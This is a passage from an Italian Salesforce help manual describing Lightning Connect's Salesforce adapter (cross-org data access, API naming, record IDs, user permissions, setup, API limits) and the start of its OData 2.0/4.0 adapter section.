[Limiti generali per Lightning Connect—Tutti gli adattatori](#page-4912-0) [Considerazioni sui limiti di traffico delle query OData per Lightning Connect \(adattatore OData 2.0\)](#page-4932-0) [Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0)

# <span id="page-4913-0"></span>Lightning Connect: Salesforce—Accesso ai dati in un'altra organizzazione Salesforce

# Adattatore Salesforce per Lightning Connect

Collegando i dati fra organizzazioni Salesforce è possibile collaborare più efficacemente e migliorare i processi. Con l'adattatore Salesforce, Lightning Connect utilizza le chiamate API REST Force.com per accedere ai record nelle altre organizzazioni Salesforce. Grazie agli strumenti point-and-click, l'impostazione è semplice e rapida.

Gli utenti e la piattaforma Force.com interagiscono con i dati di altre organizzazioni tramite oggetti esterni. L'adattatore Salesforce per Lightning Connect converte tutte queste interazioni in una chiamata API REST Force.com.

Si immagini di memorizzare le giacenze di prodotti in un'organizzazione Salesforce. Si desidera che le filiali locali e regionali, dotate di organizzazioni proprie, possano visualizzare le informazioni più recenti sui prodotti a magazzino. Con l'adattatore Salesforce per Lightning Connect, queste organizzazioni possono facilmente accedere ai dati pur rispettando le restrizioni di accesso impostate.

L'adattatore Salesforce utilizza una chiamata API REST Force.com quando:

- **•** Un utente fa clic sulla scheda di un oggetto esterno per ottenere la visualizzazione elenco.
- **•** Un utente visualizza la pagina dei dettagli di un record di un oggetto esterno.
- **•** Un utente visualizza la pagina dei dettagli dei record di un oggetto controllante che mostra un elenco correlato di record di oggetti esterni controllati.
- **•** Un utente esegue una ricerca globale in Salesforce o Salesforce1.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

- **•** Viene eseguita una query su un oggetto esterno tramite i flussi, le API, Apex, SOQL o SOSL.
- **•** Un utente crea, modifica o elimina un record di un oggetto esterno (questo non vale per l'adattatore Salesforce).

Per impostare Lightning Connect con l'adattatore Salesforce si utilizzano solo gli strumenti point-and-click.

## IN QUESTA SEZIONE:

[Organizzazioni abbonate e fornitrici in Lightning Connect — Adattatore Salesforce](#page-4914-0) Nell'organizzazione fornitrice sono memorizzati i dati a cui accede l'organizzazione abbonata.

[Nomi API per oggetti esterni e campi personalizzati in Lightning Connect — Adattatore Salesforce](#page-4915-0)

Se con la sincronizzazione vengono creati oggetti esterni e campi personalizzati nell'organizzazione abbonata, i relativi nomi API vengono derivati dai nomi API corrispondenti nell'organizzazione fornitrice.

[ID record e ID esterni per oggetti esterni in Lightning Connect — Adattatore Salesforce](#page-4916-1)

Gli ID record di oggetti esterni sono derivati dagli ID record corrispondenti nell'organizzazione fornitrice. I valori degli ID esterni nei record di oggetti esterni corrispondono agli ID record dell'organizzazione fornitrice.

#### [Accesso degli utenti ai dati esterni in Lightning Connect — Adattatore Salesforce](#page-4916-0)

L'accesso degli utenti ai dati esterni è determinato sia dalle impostazioni dell'organizzazione abbonata, sia da quelle dell'organizzazione fornitrice.

## VEDERE ANCHE:

[Lightning Connect](#page-4891-0)

<span id="page-4914-0"></span>[Accesso ai dati in un'altra organizzazione con l'adattatore Salesforce per Lightning Connect](#page-4917-0) [Considerazioni sugli adattatori OData 2.0 e 4.0 per Lightning Connect](#page-4930-0)

### Organizzazioni abbonate e fornitrici in Lightning Connect — Adattatore Salesforce

Nell'organizzazione fornitrice sono memorizzati i dati a cui accede l'organizzazione abbonata.

La fonte di dati esterna e gli oggetti esterni si definiscono nell'organizzazione abbonata. Creare manualmente gli oggetti esterni e i relativi campi, oppure crearli automaticamente sincronizzando i metadati dell'organizzazione fornitrice. Quando gli utenti visualizzano o eseguono ricerche in quegli oggetti esterni nell'organizzazione abbonata, i dati vengono ricavati dall'organizzazione fornitrice e visualizzati nell'organizzazione abbonata.

- **•** Un'organizzazione può fungere contemporaneamente da abbonata e da fornitrice.
- **•** Un'organizzazione abbonata può accedere ai dati di più organizzazioni fornitrici.
- **•** Un'organizzazione fornitrice può consentire a più organizzazioni abbonate di accedere ai suoi dati.

### VEDERE ANCHE:

[Adattatore Salesforce per Lightning Connect](#page-4913-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

<span id="page-4915-0"></span>Nomi API per oggetti esterni e campi personalizzati in Lightning Connect — Adattatore Salesforce

Se con la sincronizzazione vengono creati oggetti esterni e campi personalizzati nell'organizzazione abbonata, i relativi nomi API vengono derivati dai nomi API corrispondenti nell'organizzazione fornitrice.

Il nome API di ciascun oggetto esterno termina con \_\_x. I campi personalizzati degli oggetti esterni utilizzano il suffisso \_\_c tradizionale nel nome API. Nel caso specifico degli oggetti e dei campi personalizzati sincronizzati con l'adattatore Salesforce per Lightning Connect:

- **•** Per un nome API senza suffisso nell'organizzazione fornitrice, il nome API viene riutilizzato nell'organizzazione abbonata, ma con l'applicazione del suffisso x per un oggetto o c per un campo.
- **•** Per un nome API con un suffisso nell'organizzazione fornitrice, il nome API viene riutilizzato nell'organizzazione abbonata. Tuttavia, uno dei caratteri di sottolineatura (\_) del suffisso originale viene eliminato e viene applicato un nuovo suffisso  $x$  o  $c$ .

Esempio: se si sincronizza l'oggetto Account dell'organizzazione fornitrice, l'organizzazione abbonata crea:

- **•** Un oggetto esterno con il nome API Account\_\_x
- **•** Campi personalizzati fra cui uno con il nome API Account\_\_x.Nome\_\_c

Se si sincronizza l'oggetto CustObj c dell'organizzazione fornitrice, l'organizzazione abbonata crea:

- **•** Un oggetto esterno con il nome API CustObj\_c\_\_x
- **•** Campi personalizzati fra cui uno con il nome API CustObj\_c\_\_x.Nome\_\_c

Se l'oggetto dell'organizzazione fornitrice ha un campo personalizzato, l'organizzazione abbonata crea il campo personalizzato sull'oggetto esterno equivalente, ad esempio:

- **•** Account\_\_x.MyCustField\_c\_\_c
- **•** CustObj\_c\_\_x.MyOtherCustField\_c\_\_c

Se si sincronizza l'oggetto esterno Account\_\_x dell'organizzazione fornitrice, l'organizzazione abbonata crea:

- Un oggetto esterno con il nome API Account x x
- Campi personalizzati fra cui uno con il nome API Account x x. Nome c c

#### VEDERE ANCHE:

[Adattatore Salesforce per Lightning Connect](#page-4913-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nella versione: **Developer Edition**

<span id="page-4916-1"></span>ID record e ID esterni per oggetti esterni in Lightning Connect — Adattatore Salesforce

Gli ID record di oggetti esterni sono derivati dagli ID record corrispondenti nell'organizzazione fornitrice. I valori degli ID esterni nei record di oggetti esterni corrispondono agli ID record dell'organizzazione fornitrice.

Ogni oggetto di Salesforce ha un ID oggetto i cui primi tre caratteri sono costituiti da un prefisso chiave. Quando si crea un oggetto esterno, gli viene assegnato un prefisso chiave univoco.

Ogni record di oggetto esterno ha un ID record che utilizza lo stesso prefisso chiave dell'ID dell'oggetto esterno. Per il resto, l'ID record dell'oggetto esterno corrisponde all'ID record originale presente nell'organizzazione fornitrice, escluso il prefisso chiave originale.

Nell'organizzazione abbonata, ogni ID record proveniente dall'organizzazione fornitrice diventa una stringa alfanumerica di 18 caratteri che non fa distinzione fra maiuscole e minuscole.

L'ID record originale è disponibile nell'organizzazione abbonata come valore del campo standard ID esterno sul record dell'oggetto esterno.

Ogni oggetto esterno ha un campo standard ID esterno il cui valore identifica in modo univoco ogni record oggetto esterno nell'organizzazione. Quando l'oggetto esterno è l'oggetto controllante in una relazione ricerca esterna, il campo standard ID esterno viene utilizzato per individuare i record secondari.

Esempio: si sincronizza l'oggetto Account dell'organizzazione fornitrice, e all'oggetto Account\_\_x dell'organizzazione abbonata viene assegnato il prefisso chiave x00. Un account dell'organizzazione fornitrice con l'ID 001B0000003SVC7IAO compare nell'organizzazione abbonata con l'ID x00B0000003SVC7IAO e l'ID esterno 001B0000003SVC7IAO.

### <span id="page-4916-0"></span>VEDERE ANCHE:

[Adattatore Salesforce per Lightning Connect](#page-4913-0)

## Accesso degli utenti ai dati esterni in Lightning Connect — Adattatore Salesforce

L'accesso degli utenti ai dati esterni è determinato sia dalle impostazioni dell'organizzazione abbonata, sia da quelle dell'organizzazione fornitrice.

Le credenziali utilizzate per connettersi all'organizzazione fornitrice sono associate a un utente di questa organizzazione che prende il nome di utente connesso.

Un utente dell'organizzazione abbonata può accedere solo ai dati a cui può accedere l'utente connesso nell'organizzazione fornitrice. In altre parole, l'accesso dell'utente dell'organizzazione abbonata rispetta le restrizioni di accesso dell'utente connesso, che sono determinate dalle seguenti impostazioni nell'organizzazione fornitrice.

- **•** Protezione a livello di oggetto insiemi di autorizzazioni e profili
- **•** Protezione a livello di campo insiemi di autorizzazioni e profili
- **•** Protezione a livello di record impostazioni di condivisione dell'organizzazione, gerarchie dei ruoli e regole di condivisione

Nell'organizzazione abbonata, concedere agli utenti l'accesso agli oggetti esterni tramite insiemi di autorizzazioni e profili.

#### VEDERE ANCHE:

[Adattatore Salesforce per Lightning Connect](#page-4913-0) [Accesso ai dati in un'altra organizzazione con l'adattatore Salesforce per Lightning Connect](#page-4917-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nella versione: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

nelle

<span id="page-4917-0"></span>Accesso ai dati in un'altra organizzazione con l'adattatore Salesforce per Lightning Connect



È possibile offrire agli utenti una visualizzazione ininterrotta dei dati nelle altre organizzazioni Salesforce, in modo che abbiano un quadro completo dell'attività dell'azienda. Grazie agli strumenti point-and-click, l'impostazione dell'adattatore Salesforce per Lightning Connect è semplice e rapida.

L'impostazione di Lightning Connect con l'adattatore Salesforce si articola nelle seguenti fasi generali.

**1.** [Definire una fonte di dati esterna di tipo](#page-4918-0) Lightning Connect: Salesforce.

Creare una fonte di dati esterna per ogni organizzazione fornitrice.

**2.** [Creare gli oggetti esterni.](#page-4948-0)

Eseguire questa operazione soltanto se non si esegue la sincronizzazione per creare automaticamente gli oggetti esterni. Nell'organizzazione abbonata, creare un oggetto esterno per ciascun oggetto dell'organizzazione fornitrice cui si desidera accedere.

**3.** [Creare contenuti della guida in linea per gli oggetti esterni.](#page-3963-0)

Aiutare gli utenti a distinguere gli oggetti esterni dagli altri oggetti nell'organizzazione abbonata, che possono avere nomi e tipi di dati simili. Nell'organizzazione abbonata, creare delle pagine Visualforce per descrivere gli oggetti esterni. Quando gli utenti fanno clic su **Guida per questa pagina** in un oggetto esterno, viene visualizzato il contenuto della guida personalizzata.

**4.** [Aggiungere campi personalizzati e relazioni con gli oggetti esterni.](#page-4046-0)

Creare le relazioni tra gli oggetti. Se non è stata eseguita la sincronizzazione per creare automaticamente gli oggetti esterni e i relativi campi nell'organizzazione abbonata, creare un campo personalizzato per ciascuno dei campi dell'organizzazione fornitrice a cui si desidera accedere.

**5.** [Abilitare l'accesso degli utenti agli oggetti esterni.](#page-488-0)

Concedere le autorizzazioni oggetto tramite gli insiemi di autorizzazioni o i profili.

**6.** [Abilitare l'accesso degli utenti ai campi degli oggetti esterni.](#page-527-0)

Concedere le autorizzazioni campo tramite gli insiemi di autorizzazioni o i profili.

- **7.** Se la fonte di dati esterna utilizza l'autenticazione Per utente:
	- **a.** [Consentire agli utenti di autenticarsi nel sistema esterno.](#page-4950-0)

Concedere agli utenti l'accesso alle impostazioni di autenticazione per la fonte di dati esterna attraverso gli insiemi di autorizzazioni o i profili.

### **b.** [Specificare le impostazioni di autenticazione di ogni utente.](#page-4951-0)

Questa operazione può essere eseguita dall'amministratore o dagli utenti.

**(2)** Suggerimento: descrivere agli utenti come configurare le impostazioni di autenticazione per i sistemi esterni. Assicurarsi che sappiano quali credenziali immettere per l'organizzazione fornitrice. Se si utilizza OAuth 2.0, il flusso OAuth visualizza la pagina di accesso di Salesforce due volte: prima per accedere all'organizzazione fornitrice e ottenere un token di accesso, e poi per accedere nuovamente all'organizzazione abbonata. Controllare che nel flusso OAuth non siano presenti prompt o reindirizzamenti ambigui e informare gli utenti secondo necessità. I flussi OAuth variano a seconda del sistema esterno, del provider di autenticazione e degli ambiti specificati.

### VEDERE ANCHE:

[Adattatore Salesforce per Lightning Connect](#page-4913-0) [Considerazioni per Lightning Connect — Adattatore Salesforce](#page-4921-0) Guida per lo sviluppatore: [Guida per lo sviluppatore Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Relazioni oggetto esterno](#page-4953-0) [Organizzazioni abbonate e fornitrici in Lightning Connect — Adattatore Salesforce](#page-4914-0)

<span id="page-4918-0"></span>Definizione di una fonte di dati esterna per Lightning Connect — Adattatore Salesforce

Per offrire agli utenti una visualizzazione ininterrotta dei dati fra le varie organizzazioni Salesforce.

- **1.** Da Imposta, immettere *Fonti di dati esterne* nella casella Ricerca veloce, quindi selezionare **Fonti di dati esterne**.
- **2.** Fare clic su **Nuova fonte di dati esterna** o su **Modifica** per modificare una fonte di dati esterna esistente.
- **3.** Compilare i campi.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nella versione: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare e modificare fonti di dati esterne:

**•** "Personalizza applicazione"



## **4.** Selezionare il protocollo di autenticazione.

- **•** Se si seleziona **Autenticazione password**, immettere nome utente e password per l'accesso al sistema esterno.
- **•** Se si seleziona **OAuth 2.0**, compilare i seguenti campi.





- **5.** Fare clic su **Salva**.
- **6.** Fare clic su **Convalida e sincronizza** e verificare che la connessione sia stabilita correttamente.

Se invece si riceve un messaggio di errore, consultare i seguenti documenti.

- **•** "Status Codes and Error Responses" in Force.com REST API Developer's Guide
- **•** Le sezioni "API Fault Element", "ExceptionCode", "Error" e "StatusCode" di "Core Data Types Used in API Calls" in SOAP API Developer's Guide
- **7.** Se si desidera, selezionare le tabelle e fare clic su **Sincronizza** per effettuare le seguenti operazioni per ogni tabella selezionata.
	- **•** Creare automaticamente un oggetto esterno Salesforce.
	- **•** Creare automaticamente un campo personalizzato per ogni colonna della tabella compatibile con un tipo di campo di metadati Salesforce.

Nota: prima di procedere alla sincronizzazione, assicurarsi di avere compreso le considerazioni descritte in questi argomenti.

- **•** [Considerazioni sulla sincronizzazione per Lightning Connect Tutti gli adattatori](#page-4898-0) a pagina 4893
- **•** [Considerazioni sulla sincronizzazione per Lightning Connect Adattatore Salesforce](#page-4899-0) a pagina 4894

In alternativa si può decidere di creare manualmente gli oggetti esterni e i campi personalizzati per la mappatura ai dati esterni. In questo modo sarà possibile personalizzare i nomi degli oggetti esterni, decidere per quali colonne della tabella creare campi personalizzati e modificare i nomi dei campi personalizzati. Tuttavia, questo approccio richiede più tempo e la manutenzione manuale.

### VEDERE ANCHE:

[Accesso ai dati in un'altra organizzazione con l'adattatore Salesforce per Lightning Connect](#page-4917-0) [Memorizzazione delle impostazioni di autenticazione per i sistemi esterni](#page-4951-0) [Nomi API per oggetti esterni e campi personalizzati in Lightning Connect — Adattatore Salesforce](#page-4915-0) [Organizzazioni abbonate e fornitrici in Lightning Connect — Adattatore Salesforce](#page-4914-0) Guida per lo sviluppatore: [Force.com REST API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/dome_versions.htm)

# <span id="page-4921-0"></span>Considerazioni per Lightning Connect — Adattatore Salesforce

Questa sezione descrive i comportamenti speciali, le limitazioni e i consigli relativi all'utilizzo dell'adattatore Salesforce per Lightning Connect.

Rileggere anche le considerazioni valide per tutti gli adattatori Lightning Connect.

## IN QUESTA SEZIONE:

## [Considerazioni sull'utilizzo dell'API per Lightning Connect — Adattatore Salesforce](#page-4921-1)

Con l'adattatore Salesforce, Lightning Connect utilizza le chiamate API REST Force.com per accedere ai record nelle altre organizzazioni Salesforce. A seconda di come avviene l'accesso all'oggetto esterno, ogni chiamata viene calcolata nel conteggio dei limiti di utilizzo API solo dell'organizzazione fornitrice o anche dell'organizzazione abbonata.

### <span id="page-4921-1"></span>VEDERE ANCHE:

## [Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0)

## Considerazioni sull'utilizzo dell'API per Lightning Connect — Adattatore Salesforce

Con l'adattatore Salesforce, Lightning Connect utilizza le chiamate API REST Force.com per accedere ai record nelle altre organizzazioni Salesforce. A seconda di come avviene l'accesso all'oggetto esterno, ogni chiamata viene calcolata nel conteggio dei limiti di utilizzo API solo dell'organizzazione fornitrice o anche dell'organizzazione abbonata.

Quando un utente accede a un oggetto esterno in uno dei modi seguenti, la chiamata API REST Force.com viene calcolata nel conteggio dei limiti di utilizzo API dell'organizzazione fornitrice.

- **•** Apertura di una visualizzazione elenco di record di oggetti esterni.
- **•** Visualizzazione della pagina dei dettagli di un record di un oggetto esterno.
- **•** Visualizzazione di un record di un oggetto controllante contenente un elenco correlato di oggetti esterni.
- **•** Esecuzione di una ricerca anche negli oggetti esterni.
- **•** Accesso a un oggetto esterno da un flusso, da una pagina Visualforce, da una classe Apex o da un trigger Apex.
- **•** Modifica dei dettagli di un record di un oggetto esterno.

Se un utente o un sistema accede a un oggetto esterno tramite l'API SOAP, l'API in blocco o l'API REST Force.com, l'accesso viene calcolato nel conteggio dei limiti di utilizzo API sia dell'organizzazione abbonata, sia dell'organizzazione fornitrice.

VEDERE ANCHE: [Limiti di utilizzo dell'API](#page-5550-0) [Considerazioni per Lightning Connect — Adattatore Salesforce](#page-4921-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

# Lightning Connect: OData 2.0—Accesso ai dati esterni tramite l'Open Data Protocol

# <span id="page-4922-0"></span>Adattatore OData 2.0 o 4.0 per Lightning Connect

È possibile connettersi alle proprie applicazioni back office per avere una visione completa delle attività in corso. Con l'adattatore OData 2.0, Lightning Connect utilizza la versione 2.0 o 4.0 del protocollo OData (Open Data Protocol) per accedere ai dati archiviati all'esterno di Salesforce.

Gli utenti e la piattaforma Force.com interagiscono con i dati esterni tramite oggetti esterni. Lightning Connect converte ciascuna di tali interazioni in una query OData contenente i parametri pertinenti per filtrare i risultati. Salesforce invia una query OData al sistema esterno quando:

- **•** Un utente fa clic sulla scheda di un oggetto esterno per ottenere la visualizzazione elenco.
- **•** Un utente visualizza la pagina dei dettagli di un record di un oggetto esterno.
- **•** Un utente visualizza la pagina dei dettagli dei record di un oggetto controllante che visualizza un elenco correlato di record di oggetti esterni controllati.
- **•** Un utente esegue una ricerca globale in Salesforce o Salesforce1.
- **•** Viene eseguita una query su un oggetto esterno tramite i flussi, le API, Apex, SOQL o SOSL.
- **•** Un utente crea, modifica o elimina il record di un oggetto esterno. (Ciò non si applica all'adattatore Salesforce.)

L'adattatore OData 2.0 per Lightning Connect è in grado di accedere ai dati esterni esposti tramite servizi denominati produttori OData. Per maggiori informazioni sui produttori OData, visitare il sito [www.odata.org](http://www.odata.org).

## IN QUESTA SEZIONE:

## [ID esterni e chiavi entità OData](#page-4923-0)

Quando si accede ai dati esterni con l'adattatore OData 2.0 per Lightning Connect, i valori del campo standard ID esterno su un oggetto esterno vengono derivati in base alla chiave entità definita nel documento metadati del servizio OData.

## [Paging gestito dal client e paging gestito dal server per Lightning Connect \(adattatore OData 2.0\)](#page-4924-0)

Spesso le query di Lightning Connect sui dati esterni generano grandi insiemi di risultati che vengono suddivisi in pagine o batch più piccoli. Si può decidere di fare in modo che il comportamento del paging venga controllato dal sistema esterno (gestito dal server) o dall'adattatore OData 2.0 per Lightning Connect (gestito dal client).

VEDERE ANCHE:

[Lightning Connect](#page-4891-0)

[Accesso ai dati esterni con l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4925-0)

[Considerazioni sugli adattatori OData 2.0 e 4.0 per Lightning Connect](#page-4930-0)

[Riferimento OData per Lightning Connect \(adattatore OData 2.0\)](#page-4933-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**

## <span id="page-4923-0"></span>ID esterni e chiavi entità OData

Quando si accede ai dati esterni con l'adattatore OData 2.0 per Lightning Connect, i valori del campo standard ID esterno su un oggetto esterno vengono derivati in base alla chiave entità definita nel documento metadati del servizio OData.

Ogni oggetto esterno ha un campo standard ID esterno il cui valore identifica in modo univoco ogni record oggetto esterno nell'organizzazione. Quando l'oggetto esterno è l'oggetto controllante in una relazione ricerca esterna, il campo standard ID esterno viene utilizzato per individuare i record secondari.

Importante: Non utilizzare dati sensibili come i valori del campo standard ID esterno, poiché talvolta Salesforce memorizza tali valori.

- **•** I campi relazione ricerca esterna sui record secondari memorizzano e visualizzano i valori ID esterno dei record controllanti.
